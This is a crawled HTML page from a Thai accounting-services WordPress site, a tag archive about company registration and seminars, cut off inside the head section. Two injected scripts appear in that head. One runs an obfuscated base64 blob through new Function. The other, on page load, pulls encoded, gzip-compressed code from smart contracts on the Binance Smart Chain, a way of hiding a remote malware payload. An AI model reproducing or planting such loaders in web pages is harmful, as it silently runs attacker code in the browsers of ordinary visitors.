

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%88%E0%B8%94%E0%B8%97%E0%B8%B0%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97-%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%A1%E0%B8%A1%E0%B8%99%E0%B8%B2/
body_size: 39445
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>จดทะบียนบริษัท อบรมสัมมนา Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/จดทะบียนบริษัท-อบรมสัมม%/" />
	<link rel="next" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/page/2/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="จดทะบียนบริษัท อบรมสัมมนา Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/จดทะบียนบริษัท-อบรมสัมม%/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/","name":"จดทะบียนบริษัท อบรมสัมมนา Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"primaryImageOfPage":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/#primaryimage"},"image":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/#primaryimage"},"thumbnailUrl":"https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ.jpg","breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/#breadcrumb"},"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/#primaryimage","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ.jpg","contentUrl":"https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/06/ปิดงบต่างชาติ.jpg","width":1200,"height":800},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"จดทะบียนบริษัท อบรมสัมมนา"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; จดทะบียนบริษัท อบรมสัมมนา ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%88%e0%b8%94%e0%b8%97%e0%b8%b0%e0%b8%9a%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97-%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a1%e0%b8%99%e0%b8%b2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await 